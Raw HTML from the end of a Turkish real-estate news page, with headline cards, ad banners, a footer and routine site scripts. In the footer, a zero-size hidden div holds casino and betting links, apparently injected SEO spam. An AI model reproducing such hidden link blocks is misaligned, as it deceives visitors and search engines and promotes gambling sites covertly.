href="https://www.emlaktasondakika.com/dekor-stil/bambum-dogal-bambu-ve-cam-uyumunu-yeni-serisinde-bulusturdu-197689.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/09122025130902-1765274942.jpg" alt="Bambum doğal bambu ve cam uyumunu yeni serisinde buluşturdu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.12.2025 13:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/bambum-dogal-bambu-ve-cam-uyumunu-yeni-serisinde-bulusturdu-197689.html">Bambum doğal bambu ve cam uyumunu yeni serisinde buluşturdu</a></h3><p>Doğal malzemelerle modern tasarımı buluşturan Bambum, mutfaklarda hem estetik he ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/gunesten-korunmanin-en-guzel-yolu-dekoratif-guneslikler-185592.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/30042022145821-1651319901.jpeg" alt="Güneşten korunmanın en güzel yolu; dekoratif güneşlikler!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.04.2022 14:58</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/gunesten-korunmanin-en-guzel-yolu-dekoratif-guneslikler-185592.html">Güneşten korunmanın en güzel yolu; dekoratif güneşlikler!</a></h3><p>Bina dışında birçok yere uygulanabilen güneşlikler farklı renkleriyle binanıza r ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorel-haberler/cimento-ve-seramik-sektorlerinde-2020-yilinin-sampiyonlari-aciklandi-182964.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/11/26112021120033-1637917233.jpg" alt="Çimento ve seramik sektörlerinde 2020 yılının şampiyonları açıklandı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2021 12:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorel-haberler/cimento-ve-seramik-sektorlerinde-2020-yilinin-sampiyonlari-aciklandi-182964.html">Çimento ve seramik sektörlerinde 2020 yılının şampiyonları açıklandı</a></h3><p>"En Fazla İhracat Yapan Firmalar", "En Yüksek İhraç Birim Fiyatına Sahip Firma"  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/belki-de-sizin-hayalinizi-gerceklestirdiler-176477.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2015/06/05/630x355/Hayallerinin-Pencere-Evini-500-dolara-yaptilar_3080_95694.jpg" alt="Belki de sizin hayalinizi gerçekleştirdiler!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.06.2015 09:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/belki-de-sizin-hayalinizi-gerceklestirdiler-176477.html">Belki de sizin hayalinizi gerçekleştirdiler!</a></h3><p>Amerikalı sevgililer Nick ve Lilah, 500 dolara ön cephesi tamamen pencereden olu ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/seffaf-bolmelerle-mekanlarinizi-ayristirin-173508.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/06/19/760x430/seffaf-bolmelerle-mekanlarinizi-ayristirin_3132_a8cd3.jpeg" alt="Şeffaf bölmelerle mekanlarınızı ayrıştırın!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.06.2021 16:39</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/seffaf-bolmelerle-mekanlarinizi-ayristirin-173508.html">Şeffaf bölmelerle mekanlarınızı ayrıştırın!</a></h3><p>Şeffaf kapı ve duvar sistemleri mekanları ayrıştırırken bütünlük hissini koruyor ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/acilabilir-tentelerle-gunes-ve-yagmurdan-korunun-173458.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/04/21/760x430/acilabilir-tentelerle-gunes-ve-yagmurdan-korunun_3081_42837.jpg" alt="Açılabilir tentelerle güneş ve yağmurdan korunun!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.04.2021 14:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/acilabilir-tentelerle-gunes-ve-yagmurdan-korunun-173458.html">Açılabilir tentelerle güneş ve yağmurdan korunun!</a></h3><p>Havaların ısınmasıyla açık havada oturma süreleri uzuyor. Katlanara açılabilen t ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/16012026104203-1768549323.jpg" alt="İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-in-ilk-millet-bahcesi-vatandaslarin-hizmetine-aciliyor-197819.html">İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#5336373a273c2113363e3f32382732203c3d3732383a38327d303c3e"><span class="__cf_email__" data-cfemail="3356575a475c4173565e5f52584752405c5d5752585a58521d505c5e">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '173392'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>